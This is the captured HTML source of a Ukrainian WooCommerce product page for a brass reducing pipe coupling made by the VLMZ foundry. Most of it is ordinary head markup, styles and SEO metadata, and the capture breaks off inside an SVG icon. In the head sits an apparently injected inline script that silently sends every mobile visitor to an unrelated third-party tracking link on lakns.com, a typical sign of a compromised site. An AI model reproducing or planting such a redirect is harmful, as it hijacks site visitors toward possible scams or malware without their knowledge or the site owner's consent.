

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vlmz.com/product/mufta-vlmz-perehidna-du-32vh25v-a0393a.html
body_size: 100127
content:
<!DOCTYPE html>

<html lang="lang="uk"">



<head>

        <!-- Google Tag Manager -->

    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

    })(window,document,'script','dataLayer','GTM-PWS3WGG');</script>

    <!-- End Google Tag Manager -->

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- Chrome, Firefox, Opera -->

    <meta name="theme-color" content="#072C4E">

    <!-- Windows Phone -->

    <meta name="msapplication-navbutton-color" content="#072C4E">

    <!-- iOS Safari -->

    <meta name="apple-mobile-web-app-status-bar-style" content="default">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.0 (Yoast SEO v20.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Муфта перехідна Ду 32Вх25В - vlmz.com</title>
	<link rel="canonical" href="https://vlmz.com/product/mufta-vlmz-perehidna-du-32vh25v-a0393a.html" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Муфта перехідна Ду 32Вх25В" />
	<meta property="og:description" content="Короткий опис" />
	<meta property="og:url" content="https://vlmz.com/product/mufta-vlmz-perehidna-du-32vh25v-a0393a.html" />
	<meta property="og:site_name" content="vlmz.com" />
	<meta property="article:modified_time" content="2023-03-12T16:56:13+00:00" />
	<meta property="og:image" content="https://vlmz.com/wp-content/uploads/2023/02/2022_07_21_0147.png" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1599" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vlmz.com/product/mufta-vlmz-perehidna-du-32vh25v-a0393a.html","url":"https://vlmz.com/product/mufta-vlmz-perehidna-du-32vh25v-a0393a.html","name":"Муфта перехідна Ду 32Вх25В - vlmz.com","isPartOf":{"@id":"https://vlmz.com/#website"},"primaryImageOfPage":{"@id":"https://vlmz.com/product/mufta-vlmz-perehidna-du-32vh25v-a0393a.html#primaryimage"},"image":{"@id":"https://vlmz.com/product/mufta-vlmz-perehidna-du-32vh25v-a0393a.html#primaryimage"},"thumbnailUrl":"https://vlmz.com/wp-content/uploads/2023/02/2022_07_21_0147.png","datePublished":"2023-02-27T06:21:40+00:00","dateModified":"2023-03-12T16:56:13+00:00","breadcrumb":{"@id":"https://vlmz.com/product/mufta-vlmz-perehidna-du-32vh25v-a0393a.html#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://vlmz.com/product/mufta-vlmz-perehidna-du-32vh25v-a0393a.html"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://vlmz.com/product/mufta-vlmz-perehidna-du-32vh25v-a0393a.html#primaryimage","url":"https://vlmz.com/wp-content/uploads/2023/02/2022_07_21_0147.png","contentUrl":"https://vlmz.com/wp-content/uploads/2023/02/2022_07_21_0147.png","width":1600,"height":1599},{"@type":"BreadcrumbList","@id":"https://vlmz.com/product/mufta-vlmz-perehidna-du-32vh25v-a0393a.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://vlmz.com/"},{"@type":"ListItem","position":2,"name":"Магазин","item":"https://vlmz.com/?page_id=43"},{"@type":"ListItem","position":3,"name":"Муфта перехідна Ду 32Вх25В"}]},{"@type":"WebSite","@id":"https://vlmz.com/#website","url":"https://vlmz.com/","name":"vlmz.com","description":"","publisher":{"@id":"https://vlmz.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vlmz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://vlmz.com/#organization","name":"ПРАТ \"ВЛМЗ\"","url":"https://vlmz.com/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://vlmz.com/#/schema/logo/image/","url":"https://vlmz.com/wp-content/uploads/2023/03/logo222.png","contentUrl":"https://vlmz.com/wp-content/uploads/2023/03/logo222.png","width":117,"height":120,"caption":"ПРАТ \"ВЛМЗ\""},"image":{"@id":"https://vlmz.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vlmz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvlmz.com%2Fproduct%2Fmufta-vlmz-perehidna-du-32vh25v-a0393a.html%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vlmz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvlmz.com%2Fproduct%2Fmufta-vlmz-perehidna-du-32vh25v-a0393a.html%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wooqb-css' href='https://vlmz.com/wp-content/plugins/product-quantity-updater/public/css/wooqb-public.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://vlmz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://vlmz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.4.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://vlmz.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='main-css' href='https://vlmz.com/wp-content/themes/vlmz_them/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://vlmz.com/wp-content/themes/vlmz_them/assets/js/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://vlmz.com/wp-content/themes/vlmz_them/assets/js/slick/slick.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://vlmz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vlmz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vlmz.com/wp-content/plugins/product-quantity-updater/public/js/wooqb-public.js?ver=1.0.3" id="wooqb-js"></script>
<script type="text/javascript" src="https://vlmz.com/wp-content/plugins/wp-lozad/js/lozad.js?ver=6.9" id="lozad_script-js"></script>
<script type="text/javascript" src="https://vlmz.com/wp-content/plugins/wp-lozad/js/initLozad.js?ver=6.9" id="lozad_init_script-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vlmz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.4.1" />
<link rel='shortlink' href='https://vlmz.com/?p=975' />
<script>
(function(){
if (/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent)) {
location.href = "https://lakns.com/link?z=9557727&var=vlmzlev2&ymid=TEST";
}
})();
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.qib-container input[type='number']:not(#qib_id):not(#qib_id){-moz-appearance:textfield;}.qib-container input[type='number']:not(#qib_id):not(#qib_id)::-webkit-outer-spin-button,.qib-container input[type='number']:not(#qib_id):not(#qib_id)::-webkit-inner-spin-button{-webkit-appearance:none;display:none;margin:0;}form.cart button[type='submit']:not(#qib_id):not(#qib_id),form.cart .qib-container + div:not(#qib_id):not(#qib_id){display:inline-block;margin:0;padding-top:0;padding-bottom:0;float:none;vertical-align:top;text-align:center;}form.cart button[type='submit']:not(#qib_id):not(#qib_id):not(_){line-height:1;}form.cart button[type='submit']:not(#qib_id):not(#qib_id):not(_):not(_){height:35px;text-align:center;}form.cart .qib-container + button[type='submit']:not(#qib_id):not(#qib_id),form.cart .qib-container + div:not(#qib_id):not(#qib_id):not(_){margin-left:1em;}form.cart button[type='submit']:focus:not(#qib_id):not(#qib_id){outline-width:2px;outline-offset:-2px;outline-style:solid;}.qib-container div.quantity:not(#qib_id):not(#qib_id) {float:left;line-height:1;display:inline-block;margin:0;padding:0;border:none;border-radius:0;width:auto;min-height:initial;min-width:initial;max-height:initial;max-width:initial;}.qib-button:not(#qib_id):not(#qib_id){line-height:1;display:inline-block;margin:0;padding:0;box-sizing:border-box;height:35px;width:30px;float:left;min-height:initial;min-width:initial;max-height:initial;max-width:initial;vertical-align:middle;font-size:16px;letter-spacing:0;border-style:solid;border-width:1px;transition:none;border-radius:0;}.qib-button:focus:not(#qib_id):not(#qib_id) {}.qib-button:hover:not(#qib_id):not(#qib_id) {}.qib-container .quantity input.qty:not(#qib_id):not(#qib_id){line-height:1;background:none;text-align:center;vertical-align:middle;margin:0;padding:0;box-sizing:border-box;height:35px;width:45px;min-height:initial;min-width:initial;max-height:initial;max-width:initial;box-shadow:none;font-size:15px;border-style:solid;border-width:1px 0;border-radius:0;}.qib-container .quantity input.qty:focus:not(#qib_id):not(#qib_id) {outline:none;border-width:2px 1px;border-style:solid;}.woocommerce table.cart td.product-quantity:not(#qib_id):not(#qib_id){white-space:nowrap;}@media (min-width:768px){.woocommerce table.cart td.product-quantity:not(#qib_id):not(#qib_id){text-align:;}}@media (min-width:768px){.woocommerce table.cart td.product-quantity .qib-container:not(#qib_id):not(#qib_id){display:flex;justify-content:;}}.qib-container:not(#qib_id):not(#qib_id) {display:inline-block;}.woocommerce-grouped-product-list-item__quantity:not(#qib_id):not(#qib_id){margin:0;padding-left:0;padding-right:0;text-align:left;}.woocommerce-grouped-product-list-item__quantity .qib-container:not(#qib_id):not(#qib_id){display:flex;}.quantity .minus:not(#qib_id):not(#qib_id),.quantity .plus:not(#qib_id):not(#qib_id),.quantity > a:not(#qib_id):not(#qib_id){display:none;}.products.oceanwp-row .qib-container:not(#qib_id):not(#qib_id){margin-bottom:8px;}</style>		<style type="text/css" id="wp-custom-css">
			.price-end-button,
.price-end-botton-container {
	display: none
}		</style>
		
    <title>Завод-виробник різьбових латунних фітингів</title>

    <meta name="description" content="📌 Завод 'ВЛМЗ' | 'VLMZ' Український виробник різьбових латунних фітингів та з'єднувальних частини до трубопроводів |">

    <link rel="icon" type="imge/ico" href="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/favicon.ico">

</head>

<body>

        <!-- Google Tag Manager (noscript) -->

    <noscript><span class="lazyload" data-original_content="PGlmcmFtZSBzcmM9Imh0dHBzOi8vd3d3Lmdvb2dsZXRhZ21hbmFnZXIuY29tL25zLmh0bWw/aWQ9R1RNLVBXUzNXR0ciDQoNCiAgICBoZWlnaHQ9IjAiIHdpZHRoPSIwIiBzdHlsZT0iZGlzcGxheTpub25lO3Zpc2liaWxpdHk6aGlkZGVuIj48L2lmcmFtZT4="></span></noscript>

    <!-- End Google Tag Manager (noscript) -->

    <div class="wrapper" <header class="header">



            <div class="header__container">

                    <a href="/" class="header_logo">

                        <img decoding="async" width="10" height="10"  srcset="[data-uri]" class="lazyload lozad-height lozad-width size_logo" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/logo.svg" data-srcset="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/logo.svg" data-lazy-type="image" data-original="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/logo.svg" alt="logo">

                    </a>

                    <div class="header_mid">

                        <div class="header_top">

                            <div class="top_container">

                                <div class="rite_element_logo">

                                    <div class="logo_text">Верхньоднiпровський</div>

                                    <hr class="line_logo" noshade>

                                    <div class="logo_text1">ливарно-механiчний завод</div>

                                </div>

                                <div class="rite_top_container">

                                    <div class="select">

                                        <input class="select__input" type="hidden" name="">

                                        <div class="select__head"><div class="gtranslate_wrapper" id="gt-wrapper-38325179"></div></div>

                                        

                                    </div>

                                    <div class="item_rite">

                                        <div class="item_social_button">

                                            <!--svg_sprite-->

                                            <svg display="none">

                                                <symbol id="instagramm" viewBox="0 0 25 25" >

                                                    <g>

                                                        <path d="M12.5 0C15.8963 0 16.32 0.0124999 17.6525 0.0749999C18.9837 0.1375 19.89 0.34625 20.6875 0.65625C21.5125 0.97375 22.2075 1.40375 22.9025 2.0975C23.5381 2.72237 24.0299 3.47824 24.3438 4.3125C24.6525 5.10875 24.8625 6.01625 24.925 7.3475C24.9838 8.68 25 9.10375 25 12.5C25 15.8963 24.9875 16.32 24.925 17.6525C24.8625 18.9837 24.6525 19.89 24.3438 20.6875C24.0308 21.5222 23.5389 22.2783 22.9025 22.9025C22.2775 23.5379 21.5216 24.0297 20.6875 24.3438C19.8912 24.6525 18.9837 24.8625 17.6525 24.925C16.32 24.9838 15.8963 25 12.5 25C9.10375 25 8.68 24.9875 7.3475 24.925C6.01625 24.8625 5.11 24.6525 4.3125 24.3438C3.47791 24.0306 2.72191 23.5387 2.0975 22.9025C1.46176 22.2777 0.969914 21.5218 0.65625 20.6875C0.34625 19.8912 0.1375 18.9837 0.0749999 17.6525C0.0162499 16.32 0 15.8963 0 12.5C0 9.10375 0.0124999 8.68 0.0749999 7.3475C0.1375 6.015 0.34625 5.11 0.65625 4.3125C0.969045 3.47772 1.461 2.72165 2.0975 2.0975C2.72209 1.46154 3.47804 0.969662 4.3125 0.65625C5.11 0.34625 6.015 0.1375 7.3475 0.0749999C8.68 0.0162499 9.10375 0 12.5 0ZM12.5 6.25C10.8424 6.25 9.25269 6.90848 8.08058 8.08058C6.90848 9.25269 6.25 10.8424 6.25 12.5C6.25 14.1576 6.90848 15.7473 8.08058 16.9194C9.25269 18.0915 10.8424 18.75 12.5 18.75C14.1576 18.75 15.7473 18.0915 16.9194 16.9194C18.0915 15.7473 18.75 14.1576 18.75 12.5C18.75 10.8424 18.0915 9.25269 16.9194 8.08058C15.7473 6.90848 14.1576 6.25 12.5 6.25V6.25ZM20.625 5.9375C20.625 5.5231 20.4604 5.12567 20.1674 4.83265C19.8743 4.53962 19.4769 4.375 